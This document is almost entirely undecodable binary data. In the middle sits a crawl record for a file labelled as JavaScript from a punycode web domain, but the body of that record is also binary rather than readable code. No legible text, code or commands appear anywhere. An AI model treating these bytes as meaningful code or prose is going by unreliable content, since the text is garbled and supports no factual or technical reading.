0���������0�	����Ȃ<ɦ�����-�!(��w�ϯ��ȌO�?ވ����˿����� ��x�Z���L�ό�N4����L�tp����@��8�a?�8Yʽ��C-�~�8��9�}���(�՞ŵK��x�ʸ�p�������A�` q�Z��]��iɆc*�M��-�l|�艞�۸�K��]ߍ���p�`����5����I��������N��)����-ȿ�������E�ٗH�8]@V��5.�����7N�K_̌��|��Ȍ�Hwi`�/��ȍ��P ��(�S��!In��H�H���)�ʢl����˓��܃�ܫ������\����J��x����x����ᅭ�Zʥx�^�\�������$(��[�cZ��߶�s�i(����t��TQ	��H �ف����ӑ��X�܊�ɵ���nȿ�4^���^(�A��������؈Z��@A�i�(R���Yz�� �1�᠊<��H䨍u��z����Xw�'[��a�|>����8�7*����*��8 �(����\�` \(��J�p׉��xM��k�Sk��Z����_�� WK�w��t�.ݍ	I���k�������\��豢x���?�����Zp�]�҂��KO�����Q�
�?.v1�rA�T�(�@�3N�/�B�0��8�����Q�-���䨈���G�N=����0��8���Hl���z�H⳩��M{���7���X���,�Rw��;w��?�k*(kנj,"����������$�H��N�t�����X�u���ϊ9�M �@�w�]o�.=�9~\�N_�\� ����_��o�0� ?�!r(b(6N(�Lo��P N� ���2����Q����!".}�4����y����$)�>,1\��պr�>ɳ(�����8��l�^(�X�,�o��ȏʂ�A%�I��������ʆ�Z�b�&����&����=������W�
�u[w�p'rR.�I'��8]8�A'T�c��Q��X\���9{P���a��3��!���!7�2��1�Q ����֐17 OK�.m6^2yP�)(���������˷J*(�܎�<h���<�鳓X�ƨ�ܸ%��%_#�QS��͈�H����h��:X������&@��.?"����?���m����\��#.��
�������󂌋I����S�Ѐ!�Ѱn�!�3�Q�Ɵ�p9p�IH^w�9��L_��A�0n��3�Ԕ+��Q0���O�-���	����:�����Tޓ����ۚ=����ܴ��h�'��h�PS5���Q��وNV��ʨ��X�2���P�`���8�ق�ǲ-`"�z��'�������a�.'q�m!H[��h��И�/I�0�(�(It��!U���R!�C(�:��37�39������(K�b��hKI.��P�Y:�:)L�o�?�B*�m*/��K� 
���wǫѳ��TS�_c5W�N�ح����焦��>�I� ��8�����2�D1�-���H����@��0����/=Ȟ=8j��U�;�s�#C(5.�t�#�@_1�����2��2��A�:*��##EJ�d���X_2<~K2t��E�z�ƻ�$�:ړ�æ��=L[FY�����a5�\�.�_�Q������X#�A��]�\��,Ȃ�ÿh(7��Oh�\�?��Go�7��ޑw����0�<����aB/�w�LYA/Y����1ݐ9ưP��C�� ݠJ"X���J�:S_�*��Z��䷮"ޏIO_��!�X��,�RCw/���1�ä�\�E�<���\��҃��T5Г�,�UR������\	?��Fm�O|<��^d�W��_�z��S���wb���mŘ���	HޱX��"�	�:�Iq1 DE��Y�JB���O�YE�!;� ��B���S��J ����+-��n���R���]��羅wE�,4A�D�;�KTj��M^�2����[�%�q5��T����Ȉ�US��ԑ������0��{TX�U+���B6�U��.��#�G�V�{7 ԅ�H�H�_� �i@)��h���i��9P������㸣 *�)��:�1���e 11^WbP9+�v����.�D�W�(̓��\�%ù��˳�9�]X*go�ڴ�˥������օ�5�`b�L,�������A���mNl�6�^����,0>UwmVŅb�?�0�n��V��kn���Hn�P����010n�:VPm�1���!rr9�t0�Z�R9S�C����1�o�ҁX���K�H��q������������.��W��N=��?�D�^ʤv�;���ÂI<�T�����c�����爰��Xc�x����Z{��}lZՂ��Af��1�yU�ey=U58��mO%_V�Vw�@T�K-������+Sg��"fD_���Z�!%!�g�|w~�S�2J������jf59���C�o�������(]H�vz��Eo/���TN���,4)���y��N5��#\���>=��y������X�������\z��֥Q�MaaȞO���&�>Z6�ߧ	%�nK}K��?�Ѧ3l�p�O]��%W�(��.r��?�  K�Y���)I�:�������������������������������� !��!%����'����w��&���576��N�� ����CMI5���>�����Y���&T�^�����H����x�˨�} }p�s���w�����誚��2�
�C���R�X�,*͞����YB���=q�:�� U�"�B��)�QBm/�t����J��`�,�����Y�v�������������������=�L`�+�Eq"��	ۑ	�ܠ�6��p�y/ǢJ��-
��I�8@u��]��S�䐢���w�Q짛�B�>�Q��eE=�i9��H���
����t�t����I�����*B
��vY�Yj�g�w�J�.A��ĝ�=B}&�9̑en/��}�X"���&�@��z���Y}ެ�� ���@�ҩ�I�ׁ�������H���z��=���,Z��$�k������x��!^������-��� 1ϥ ��W,:���л��p8S��t	Α�t�I�|P;l���?��E�ߘʂ����R��V��wT�̢�9�D�F�[��=���^�����~}	��s-�h��jW�p�ݎ�()��L||��޹�]!ϵ�_
�������*��	�;x� z���<����ڮ�M����L��ţ�fZD�[C�~�{�����m������x	��~���jhS��vȶ9\�+�o���+h����o�������_��d��(`�Z��1\.J���hO��Щ�� ���=h<}����z��z)H	׭�$�w������^�#�S��`�Ѓ7��95��䁭D0l�����C��ePy���>�/�K%L�&�9-���P�J��$����B緄i猙��A9Qȋ�̸���̚�t�L��/�����N��2��"#f|*.�a��`����A��D����(���z��tTH!��=�ߵq,�6��������ܐ��h����N�s�_�u���Α�y%��xIQm?A�I��&(���T��Q�_���7)�w��̖vȧ�t�����0�Y��Q��B�mV�/a��[F�d��g ��%�a�
�r���xac���M&�~)e����a�4{U��q/Ɋ�� �i�>��^K�*������I�25��k�h�͌F ��%������h
�]��7�ԎI�h�Ћ�1
��䚢F�6	h���Ih��긙�H���7Ҽ��M���Q�8
����))�/a�*m��/1�
�RaMN�`�[�����*(��i �w�\� λ���0{���]`��ȩJ�%_ �������X��(J����^��LH�����xN� g���P-��|�Np+����Z�����Z��|
�L9M�x���hH*!H�S���j�&�p�H��>Bز����8��:��!`��[�V��2���0۷-�I ��ȸ �`"��}«�-�0����Z�R
��������2J	�p���x�Z F�������PpF���:�G}=�\rov \�
Ne�48�w�ՙ�������3:�Y}u��d�ۙ
��<蔠��@uK,��@Iư/2<9�J��[cD�����N�B��V����? �1����F�I�$��r�"\z����m]-�xٝ���H
����l���}K��؊�0����'�j${9	�}ʟL��X���MtZ>W�|g�����A�@�!��k�`�`~Nvh���ɀ��Q��0:Z0��o�F���P��1������Dj�z�6d�ǱnU❝�{��rwj����ȵ�L�0� e���ѿ:"��O�h�	�q(��$��^�U"V��A�qM���%v.n�Y+��:���h�p�`�������ix����H���d���+J���T
��璹n���S�M�>m���K��9�����wx���bx|�]_������t�
����ɂ���K=�X���Ћ���<�,� �d(��7��{�p�@����)g��5-�9i�_A��t���X,������>J���swO�H��`d����L����/�aR�th3�9ͮbVRo��p�׀\�����m.$��՝���`f�I�^�L(��x=��V3T����k�>����~�kAZp@Rz�>? 푾�8�d��+�����(�`���p�TeU`f�L�������r[��pCk;SP͂��P#�U .}�#�8��H��&�^����_�;&�e ���cQ����y%��tz�@�K�����r�K��^{�}TeH�a�Հ�*戂*w�+V�̀�������_��I���O��J�Q[�a�7[��+�����}�� �O��x��J�d8s����PJ4p�=p�L�Q�)�+Y��Q�E�J�'�>�@(�h'���u��n�����胎Ї>���h�Ǐ�	��|��-���M�<��s��G�������ݘ�J��O�������B�~�ԧY��8��X��8�]Β����hˈ������m����]�9�����*��؅����n��ꃂl�����S��.ؾ���x����H��P���a��C�	��خ0������4�.̕� ���
��
�|���	Z�B?�~��H������~o��(�
����֥��xƹ�.����m[���%�苞�����n�:�g���!H��[�����J�U(������m��|�	��s�	�����),����(����N� �
��0� �p�	���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260120/60436ebd030a1df6292867c901548e91_file.js
body_size: 179993
content:
��ΰ���։w�.rfcc^@���&E�ϻ����-$ge�@QXA[;G`C22$[jo��%�U@0g�u5NvRP@�E#g�p`S]%o��o��_=N= P�½�1!u_`�녂�A-{' ��aPa��2�2�?�_#|C�ZBneVZrf .F@�o��"�"�$3: sRE/��g��g#�f�foTo��fba#���`EO����? �g��%:Tf}Y�FN2'B+	��>>g����`N#UN%o��9�_"wgA5�A59U41>"�pf\�*�0Kec^5u`=o4-����ݿuO2lD=���NTTXtcQ,6pB��-g��g��o1Hj@UQ#/2�A#.U�b/6vF_}A.A.KG���vU*af|���c!/X��mc"	:	� �%��uP?Y+���j�\��7NB.v~UeP-fN(NwES^MBU6n��i�)o��V>g�T\!T�����p|��c�Ua2���.��KWiA��P�J�|oFK_8k��l��O�%Z���g�g��g�1��g��g��g�wFF�ɳg��o��wNNg�g��=555wNF==g�wV5%\=-^5%V5+g�g��]5-ww~g�g��W=,w55wwW=&~wFMm�[='wwn�{NM}MG{FFm�H>k�5'w5=h�wk��i�n��w~jkk�j�o� o��ggg�g�FJck�*W=�^%�k�m��c��wwwwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첾���찼��������켾���꿥�����꽿�������Ų���������̵�������첾�Ϳ�������ι�θʸ��̾����������������Ų���������̵�������첾�Ϳ�������ι�θʸ��̾��������������������������䵪��������������������������������������Ų�������������������������̵�������������ꥸ����鼱���������鿰��������������������̵��������������������������鹰�����컼�������츹���캱��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�����8(I���bO8)K����9*M���T@9+O��Τ_8����\�Ɵ���ʑ�;n�ռ�Z,-�%���u��ܠ��@0�+m�TZ.c�=M���>�E�c��'�5Rb���>��#�R?�	q�3&Ԧ��{bU����4�����G�iK��Τ��kJ���Ж���O�.C^8�]���<`ʈ�/&	����&�C΅���R=�cF�����7��������w81{o�� �52}cP;�&#���u�>w����F{�G{4�<�X�B�2<�ZsF.bG���#v	Mތ���>؋_
�I�ԇ�p��28�Q��� ��qJ���P���6(���08`j�B[괺�ޫ�~kļ%E�H�95���'e���=}.��5�o��H�B��-���/m�;U��n���ڷ�-\Z�5l.�},�mpl��<���y\���MW�@���ҩ�h*��[�Nm��f�a-�.���-�b �!*ꞇ�J�N"#%&w�#�n:+�"M.c>}�l'=u^��L��m9����Ծc��Σe<\�s����/e�i���a�/�g=�W1����uO�)<0# *�^�^��i�,���7������I
��jJ������yL�J[���C�N���kM��z@���Åˆ���zNlCKNԤC��;EВ���g;ȗ�=̟�|Y�,�����jm����O��m�����{Q\�ƹM�3s�Q�-����=^�����^տ� PVywU����0"��0"Q �j2phk&�nSlH�a:M��n�^��X(���Z,�ra����m��8/��^�+��~m?��6s��HS�g	�+�@/��-dh�VX�� ��ǵ}��txK��Pu��vp�+d8�D���f:m�B��A�VqENmD{v����`�����H*������R�&}@�Ы�~�Is�M�	J(2���&Xَ�+O�<�B�L�/�p�4"� ��"��"�A�ް,��MK�'�dh�w�ͱ1��+of����c�w�^���M��Y�Rb^>>�PI�
�2[^n3���x�ɰ��aA˖�nN�4\��C�� 8d�D���M�����ì�k�:�D�䙥
Y�p��{+�v�.7v��v�Th�z <@r��.=��a�Nٯ���0���J~�.�T�R^��:���\STn����X{�\?�f��P�TW0_*M펻d���l���$����1�9�Ni�d����Ժ̢AwG����h	-�hl�~ �x!U1���M�ty*��4�����÷`�5�bE�!}<����g,��װ��+|�ːi�ėA���Z.�=�*)��Id/{��0�m�����M��}!���ԱX�5F��
(�I���곫gX`�%9*��C+߆�{%�/n��R���]#�IԀ��<)�]y��^<���k��5�z���G�*���F�H�]F���wD��<Л՜��>� el+�! #��%)FBN�w6m��÷��ϳn���&Jv��e���S��a9i��d ��Q�PMk�b�rv"@�����]�O�����k�,2?���
��S��a;ƍΚ~��|7v����h��pH��8�xG���"��A[�D�!a,��3Rd0>=+�m
4l����&�졮�S.D�D�&�v ��E��sS�Y/ʿ���r���o*�dhf���:Rܖ1��8��$(�Ʊ��G�QY�����s���qD��;_Dn�3QwDՐN��/%������kO�"��s�kg��S<R�+@#ϳ����,_�����gM�θ=aK[�P�d�z���	�̿3b@M�KC��J''ƺ��iƣ��C͵b��E�qFC��I�O4G�7qP@ƾ�XhZ%:��(�I}H���G�i��33�������ҥ';H-���m2�n]U�����6����O��Z��X�m�N�
ن�<�[��������@L�c�GŮ	C�n��j���l����)d�QLw���߿R3�G:å�J�rY=����o��Snc� ��\���|^`�1+�	�T�\0@��L���̦:-Y����y�#(��θF��譒Kh�ـ��k@�����ۃQ'y�V}������O��vPsVB�66~=O�h����1l���fQ�.�O�Äc,�G���ȉ�o��9�G�>9�����e��ӛO������)p0�2p�������B˾�	ʜ�L����� +���CΟFl���Ah��w�7���C�(�N�6���s�\����	��p��A�vu��v{��VX�Z��V�A�vX��h��H�0��`��	�X�P���;��=��ҎM�"�`j�c�겏��]�����EL�`໐�����S�ڸ������x�I��kȅ�L���؉����8�ĸ�X��D���Ȍ���u��A��A؉M��@H��M��������0��C�
�2�����zo�j�Z��P�Z����[���� P�Vw�x��x����x�����(`�(0p��n�$�Y>�[ν�����R�o��<����7��/�r��@(�:�e�g��zΑ9:��M���MȄ���`���Q�������������h���� ���`p����[h��x�������T}�~`�p����m����Ǿ+��_�t��5��?�芩_s܉�^��a�����h��щ�X�	�v(�P���a�^:����W�
>���w<��YҴA��}7K�k����>H�����\��?>�ڟ�C�����J؃1���x��h��؉�X��(�������x����㡉���h����ۨ�����x���H��X�0x�a����O�a��A�b(�
_֒� ǧ�Ȇa`�V���X����H��(���i��
P������A�8���΋壩�m��N@!�<��0|�6����y�ġ����A�T��I��<ϐ���w���|�6H�W�i��������h��،�8��H�ߐ���H�v������(���Sp������a� ��؄�8��~�0�s)r�RȔn��ѻ���c�e��f�����^Ǎ� Z؏���(�������vX�Qȏ[��Z��8� ,�13Q���ޅ\��i������+?[��ࢀ����L����9��P.]{�^���3��JX�K����������،|Q����(��8����Uw����˸ �X��P�ɸ�2����� ��h�).�� .��/BH8�������`����X�b}O�q��ȏ帇�(����ȏ��r��ØX$<�%G,0(`$F�1X�Z
���"���ݿ��S������f���b�uXb^���'N��r��G���ʃ�؉ea�H���8�h������ ���h����b �8��腚(���x���%X�X��R萆IH���W��|0)��;Jw�����}֔�#6.�Ժ�1׸��Ё�H��ȏǨ��x�VX��ȏH�e؉F",3q$g8�8P,��%7�G؅ڂ��!���-/=ݫ ؾ�ڙ�?��3��y
2���a�6}S����?0D���.�@��M�ɘ��x�����؎�H1������8��h��2�������(�C(��0R�����qP��~��Ȅ>H�ZM��_�m@�4�M���o"t�<�#\s�FZ*̓��	@�՘��w�9��	ȏx�g�%<!�o���x#[�%��c�7���aۅT���}%���o�@q���D!�-��/O����"/�PA�@X�|����jQ�0���K��q�8��؈�Ԉ�H����;H�p���!�p2"32}ъ�8�n 摋%(���S(?��(�i/)��;:����0��a�Ǭ�*��Ѡ���Qc��c�iȉ �����iȏ䔆�N�ȉ�(�Ø�g,c3�"�a؁򈇠�>a�@�z��J	�w�-ݛ?�Ԧ�R-���4?�MAsZ��I�pA�~.�A��/h�����{x��h��DJ�J!c��� !H��x��K�C8���X����`���%H�鸍��މ�8�-"R��AS@��� �Z�:��]�ɋ��$5���y����G�8�g�G|��x�OH���Gas�g�@�聂x��G{b3X��@z(�us���Hi��A�&B��`2�a��r�0@?xb�pچG�IX��'�����j�,T���w؈�H��[��C���2D����(C��!C�!�!h�C�1�����DET�Xx��	3h��~LƄMڔ^�~E����'�F�pM�Z�cd�너�EX|x����՘�i�>y��ֈXTx�RX��X��PǸ��HP�>W�_�uGg�6��R�ҤO��|��!-���;��q�Ө�����?Rj�	��S:E�<e�-��۱����B��z��%4/��[�%���C�H�b����H����ň�\#��e�ਉAw�����D����x��U���EB�4fuC�WC�X3���F��F�Ȅq5W^S��s^u<5�nF��h�h�؁eX��8�x��e؂���K��i���,!x��v�86wh��Q���JA��p�:�H�*���;H����I$����FH�u�4I�[I
�i|SjL�����TN�[=�،0����8���UE��\�ӌ����h�ph����@�����������	߉�t]��^��M#�^�T;�d��# w����h �_��Qv`�5�i8e8��ȉ����H���%$�ȏ���b��g�Vb�x�GX�1��:@�}���
(�R�c-d
��.� A�
�	3.B�ġBF�S��B���i�Tso�KE��&[ݶ��hJ��ʘK��6����U��m�n����g�H�m�V۸���gp��&��;E�pVU$�N�Y���<r%Wt�#�wWE
5�f�f��y(y�hy(�g8�[��g��*��h�䨅/��xz����w؍����؍E�_�7{�UyuX���V��h���l�����n��G�pi�P&��.����l�,Z�MP}OЫ�Xl�B��6e��[P��;h��)s�H��XT�\�#T���C8�Dh�D����CX����E�ph�E����Vh3�h߼�Mwo�$ڽ�*��Exu�#��y�QFփ�adȇ(�p����������v�R�aը$RX)����r���c���c��-��R�mc�|���R�,xb?4�<�S#u�w�S�0�S���3US��7�5���~ۖm�2;��0D�����%C�X�ш��h�j�h����h	^��X�3h(��ں�b\)ہ�v��~�з�d�-�AZm�=P��;���`�Z[o�(O��RPX����Ha� �-
a�]b�$�=�mR]c�8�M�s�T���j5��3��kB�h��3�*� M�N����<�O��Պ��o%�0�k��c�
��bB��ߝ�1G)Ca���Z2����&^'�c*��w�Rk�[j%3���6������T^Y:�1��>0Q��r�b>8�?����H6mz�Vt�|a]'χG4szx�A��G�t}o?��7wvv�ؖ�j����䁯�̚耘� �ʝ��H(����hK���IO��:	����I�Ϙ�葼���1荫�H ������� ��FX���P�����:�����BA���JZ/��b������*bD��Q�žS�{Ű5"�����cƳ{�C��8���ȝ��I��V�w��̙m��a��K{ڳ�h�rA���$�}�]��%�P���T�[�?U�^j�-M^j�n1���N����O_d*�>Pf:cF��4�g��N�6"G��']���uKM��I}mS�K~S����U��������������Hy���8ʁ� X�ֆ�� ��hj���@����氏φ�Ph��(��<莅��j
���I ��8���΋��������-��o���.�z��*��D,ڢ�-X����j��"#w{$�0��&Qy����	����xm�Z�͛׼	�5�	���@���AFҢ3�����ż�ǣ��L��}=S��=>h�-�h�oEzj�Æ�����n
�������*cF�~��U�sBշQE^6S]]��V���W����l����tI	A �聃���h�Ii�r�̦�Kj���� �ʨ�N��j��ް1 ��aL��@���#����
z������A�H<-*�8����~Ƚ��
�,��o��l
��\(�|.wI��*�hβ 9�������8h�����`	�Lɀ5A,�4.��"�� �̅��o�ޥ&�'�$��#Ӊ��{T��]#׍�@�b ��	9��k;�3��m�+�Rp�H��\��&�:�Wjk�spO�I��0��5��@ɖ:�쏈��*���{*︯�	��y�������x؀�y5��$ͥ�́Ԙ
�(����JI�X
��)�.(It`ߊ��)�QK�r�H����SJ*A��+n���w���l�5ў$��A,���<ˎ��6��������������y�hü�E-�ݑ�ɃߢK�F�����;�б���|����j�\�5��8$�d�ϳ�Ş�6�N�4�-�-�>�ҳvd�.q�0���2�y�K��
��� �8,H�l�b�ɀ^KK����`��K�h�x����hJ���	�$ȩ�������TȀΠȑ�H+�Ԩ�ʪ���H����Z��y-��	OXˋ������\p��s�#p\w���nĤS;D[�aN�"H���*�`O�~y����'�͈L�@j1�}�/�m������`i��޽�*�T�)�����ߔ����$�<B��;B���K-SU^�1���E9�jE���O�N�5{�_3����p�:İ�"�o	�͍���h w�]��@ʀ�J�H	"��p�
zg���@�؊�)���I���%)�X��7X��˕�S�Vz��5�Ů��[��:���{�L��)м�:ˮz�K���>zw�ֽ|���p+�j����ț��M�������������r�(�හҒ�q���Mk���N��k{%�2�k�+1�Tj`0�`x <^EQ�R���-��aV�r�b
xjYa�k@��yÎ�l�裲P��Ϭ�I� P�� ̴�!l�@o��()���J�8��)�͸���i��ʂ��ʈ������e�4��!�	꺤ZZ뻉����3U��A^H�;A��� ���HβJI�rK��h�w��#Rߐʒ�0G�w��:k�1��M��L�<��H՝�CLW�_���F���[}j;N`$c/��,1��ϲn�o����}`�(���6@ɪ5�0�eJ��R #�	I�A�v"����ӌ�ݤ#�h�q��
���&�0I��8
�,�%E�H����i�����y��>�����,ě9�ӂ2�Tk��U��K3��q9��J�N5��iq������.	���;W����G_�h��X����(�>�q�hJw��JI�p���ﻓ@�ٿ��+Y��Y�C%�����d�o��L�c�uu~�3������v�m|���_���r\!�b�]
-�袺_�u�ϐ�%���x�
�x���	��	��#���i���
��A�6���`�k#�d#��b�Ir��?-� ��D�ɐ\�[(QFӺ�X���ǈ�������p��X��Ѝ��J�X�P��15�+� ��Q��V;Wڪ�z�mk*�l�K�qGQ*o�<[�w���K�z���7��'xB���'[+}������G�2�
�H'ª"!� 
�=&��ฝ(H�'K#:�ِ(��H��
"���0���������������$��B�9H[B*�Ӹ��.��O4Os��������Ek��1Iͪ��x�5��	Ȩ�]Î�X��8��x��p�����̌Y��끽{�'�Y �����O9�<�3�V@�kjʣ��,���<n�����#�4�D<T�w�ǋ=�{��;���������*:��c���`2r�-Ȁ�#=�Ì�H���������љϰ~�H��M���� 
ւ	P�P�������9"�*�ɺ�?@�N��I���94�A"�����)�h���X�� ��p��<���XH�����0��a������%��M�*K��C;i�6���#D��1d�1��F�1ˡ�:���E�j����c1�2(�̺,+��Q�2,;��< 	����L�!���w�<,x1�Q��3"�=f��`��
��
z���Ȍ�
+$�H �P3B����J�GJ���@9MS������A�N���s��E󃉢��	���(��x��؍� ×�0���ȏ���`
�X�~�D(�K�;$��6�qXP��
��\�n��������!bk���!f�!�+�x6졳Lr�z˷"!}�Zshǌ��˰�!˽l��ىr�Zoi���x�(=�J�kĉ� ����P���u��w����\8���͔�����@���B�b�����,��ꬂ&�N'ܿ�4��$:\�0�� �5h��x��8����X� �����PL :��y(�`�Kl��AJ��V���y����,Ļܦ�m�o�`�@���K�z�d&�U��LK��Ŷ�'����է���v�T���(H�*7�]7i,��\��8=:[��
�AH�!8�⳩0	� �	ى:�[0Hr��@���L ��@�ZM�|�w�N�S9pG��N��:΅Q�B�? ��j��_#���H��X���P��H���� ڏň�����X�p��= O:	�6ڠ�cʬ��!M�Ay]�4�Dq;������E&�{DxȎwP���R�St@����S�S,�x	�z��i̽ɘ�ԽdӚ`���%r��
� �� �$J,�	���BU��	���uc=�(�޸�0o�������$���ȎwQ�#L�Q5�$\B�kP��M"�e���w� �+��?P/�HN0	��@�	���� ��X����@��p���)M��JA�� 3M�*�Z��D��&���ޣrXI���b�1�9��p�Ez�EZ��b�]��^t+*ŀER,�RD��0��U�!{ӝ ����6�T6��	���ˀ�9��I��H_��"�����?S��
D=��
p�e$3t�#�����U�P�|�j�:��ZРVС~9�T�W5�#�:�X�0 *�Ӑ��>Y�Pw�&�)�
� Q����X��P���m�V�Qk�n�,�ҿ��[
�;��Y��Rh�A�ٹtOo�m���ِ�!�=�f�+��S������Ʒ�=�}�ګU�������6�=	a�I�����=zI�h��؈ٴ� ���؀�b� ��>����ս�	�Љd���Ľ���(>��2�@�)���o@��X�L��]U�jդ�o!�V�@����A���&��b%o��	����H���o%0�`��k�>J�w��Od0֥&pW譱Xqཛྷ���@�|WG���ay��(��h�U+��p��&a�@�ְ�*��u�6=�0m� �n8�`���M�d��8�p���=2+�v���	��
����ȋ� 
�=� ��ȋ�Kh�hȕ"�Cb�2�C�J�5VО��vc#Ƀ�@�J����
֊ӊNF��H���A�8�pٍB&�So��d=(dJF�fX\�R�Dϳ�lKR�+�%��ձ@'ͼ\	Kc"��֡<��w>�S�f���v,S�9�ܳA�ý�2I��&j����
���h�fF
�X���� b��u�:k_���v�
��P	���7��ޠ��x��9�x	Q�R�x��6U����ƈ���AZ�YF��d�0x���X����]��
G���X�`��X��(��
�@�P���d��d{=�NLO~]]"��k�ˢ��Q>W&EWf�v�ac�X�hX�ů���z��h(h�����2�Ё��2myS)�L�#�I��wJ%L
��,�8�� ���X
��
�ȉ��<k
� �8Z�%�c������i2������t����
΀	�h3숏���R��'��Pc5��}ꨎ�T���ݯ�[n�d�G��d��y��d�x���d���(��0����y��V���Z�7Y�[V���l�� �6�% ��Y���nz�c�!�^�������Ue|�m������w�~��vT!�*���@�qs��Ҟ���,*T���؎�(��������	w�@���
�T��g ����=2	�%2���%[6�	�����x��
���ǁ�����'ܿ�����}��J���G�+_��7}�_x�@��P���L��*�r)'�N�\0`�ěU`lWɛz��u��v���a���z^?�.��l��Ma�%�Y�
��`���s&mIE'�Q���	�؎�����p��	�O�����ԯ�>��Ԣ�"
������[��񺠈�荼`g���� c-u��jگ�w�}��(�`�i��[�'�l�m�vk}.�r��-�b7�b���}l�v�$Ⱦ����P R���@d�_��}צ�v��'e�ĕ95&��� �t@=�Sh���y�A��X�I	zlM�)� �������dp{E���
@ٹ������� �������M���8^���Ғ��:�H��`��/������($��Bl�M@����8�� ���L��OAt݈Hff;3dzj]C�'W3� ���0�jK�w��h�l@�|#�q�nD��fdq�`X*���1������ER��^'�[6�mF�S2x>U��c�H�[vխ=��G�^]甜�2N�'����Q?k6�pxj�+4�|c�Q��6u�@���w�ut�y�NW�\��(���@�6\(
�jj��6��i������X�� )���0H�ί. *�"@�ιJ�+�VD����¤)Z¶2�
Ģ��[��l,��������ɋ��Ɍڊ�
��̀�����wK�ΰjL�����
��$��L���i̜4,J��TH����ߟ�=�� )1�"�*�����ބ�M�ˡ.�>�~� )��!.�I�y"#2RR�8����@��%$N"�%&:��#%���b|��mș�:DbJ��YƏM�\�߆�U�_��h���@���k�f1T4�d]OE�x^E�|FC��|�p�	t� �����I��hI��D�Ʌ�l�L����M���Ʉ�$N��lyʞ	DF����G��q@.B�9qwZí	H��>hȁ��8ĻD��\�ͥ�������Uh�	����L���-n���
����
���ỉ�ꍻ�Ψ���@����1u�T��������,�N��r�h	��p� M}�80�iM�7jH0&��	�#������hx��6�����_=_���0S�e�j��m_f2yQ?�0c?s�5S�(	I�pgJM���JA��iL��gC{Y��]� ���7��QOP5�V�6������!����r�l��,���8<���w�B�����+���u���� ��%�ٰZ��Ί�xj㿙
\@��8��Pɀ�(>�X��b����� ���BU��!��"Z�W�X�Jy8�t����0G� %鈕`��tI���I�v(	ܠ9�H���ؘ��a���*���N]"�Δ�"��#Y�k;8�d@��PZ�0N���Z�8���Z����{!G�y+@rxH�x
�8
�:���ɸA8Ů���q,���ٮ��) ����,�a�u�p@w����:��=(��щF�ޏ��BXJ��+���ΛB�9�h�	Hd�؈����$hє�Ħ��ǸIR��� ��+�Z Í�I��}-9��Q���V%�)��M?�� ������0�f����28���h��xJ�:Ѝ���0˙�M�0*$�ȟ�]��G��a���]Y��$��d��@px�l�vkvt���⦚<�-� ���ܻ|)!�'�ޕ �,]��}ͽ*��7r�� ئ�AB�Z����wzm��9�0h�^x�wr/Ĉ����(�w$9-y쯣�̂��:����I�b�
˜譧	���A퇈`�+ʳ��5�<1xI,��!�R��jܯ�XQZ>>-�*���j�3�M�VH�y���ȰvHL��	?F�H��h�n9���&�sӼ�˕C�ޓ�%y��R!!?J{%�K�l��1^˳~�Z�z:�5z�'Wa��ur�\�A����N��L�t�`�I��ʲ�����&�΂���t��?���z6p5A���	w��H��(�������l�ϋ��D����h�����M���-h��
�e��
��9�,�A��\G0�ѧ<h���!��n��8�[�Sn�?=r�8vx��b"��U%�sx�VJ�H�H�,�1�4I1��;��Z�F��$��[S2xH&Z`!��TK�T�Z���y�\ُ'��֖"��o���$>��饩fE��>v�&O�6�o�dX��(/8��Q�V���i�HсbX��䀘D@λ��D5�!����� w1��(	M������"����h��6��d��� ��tyF0��-ݩHţ�͕�D%��-�X6��E��0��s�e���`���L�����Nf�s��K��|�M?�
 y3����%\m���l����@�[?�F���g{[ǳZ,�ر�$���:aԸ�ɱB!:b�έ^ǁ���U%L��HQ�P╁��.�����XF�h
���
EU�땋�B������(����>
��%V��.�Ӗ�.�ʞ,	w��̔�3�`�����鎠J��� H�F	�d�ע���F�N��gx����K	Ou��C�?~35{���hG��|B��[en�F�"�{s��� �\+Κ�Hx����)-� u�E�#���}"��v�,�9=wtٴ( �l��,K���9���ۥE���$Ё8��\	��U�Sv`�Zp��h��0œ��[������x��,Ӊ<0��	R�ոB���}h�e[I�)J����d���
L��M�wȪX�������)A�ߝ�i�����i���MY���T����%Ԓ�<��a<��TYb ��)C�-�eD3h_3`�`C�j6�7��-WZ�	�G�������Ĭ愭�DN��*��LɎL͘��À��,U8���E�4U;y�1�vhI�XU<�۹yǾ���`��@�yP0�H���МI8�M|Z� �H�P���	��	Rp˹���+�ɷa�k�)���8ѬP���"+������J��W�9w+i�
�~���t����fTƨ��p� ��rQJȤ��.R0�5��
@tQ�%��~��qx&}��Ҍ��(�8��H�
�� =G99���	,P;%TՈ��Uh�ۿdj��(��Wah�K<�L��Jl�]���LǉI�P���ȩ`��p���,��2Ѣ��.-��N�Nk�t^�Z��M��^��F�����˔D���O�Q��v��Z�r�ȒX	��eO��,x�ڪ�D[ծ[��\�]�]�U��w�������lJ��ޞ��� 	0�^x�,	��h�LU��ȕh��k��˿`�ۤ�iG|�9��.�lZ�2�D�5���酀�	���A��K�� o`��N���Ѯ-$-�+��_�u�.����no�f�~/�!��Z,=�ȆZ�t�IO�l놀ىGYWq�ڥ�t1�������u���]v� vw��(��d��ċ�,M��F S�PDE�[�^�j��������z݈}t��ۿw([X�b��
�h�� �Ġ��ʉ,I�ؑ�dɸ�m�$��)J��(m�>a�jެ4-J^�V!n�f!6���D�b���`���I��@�3@���"/�"�~ϩ�b�����l������D�j�j�*wqHʍȪt�RA�\�ѤS�"�tP�:PZ�n�UaG�Xב���E��JلEY\UZ<H���`A����ܣ�>�\A���H��ȷ�6*X���2�i�0�3J��Y��
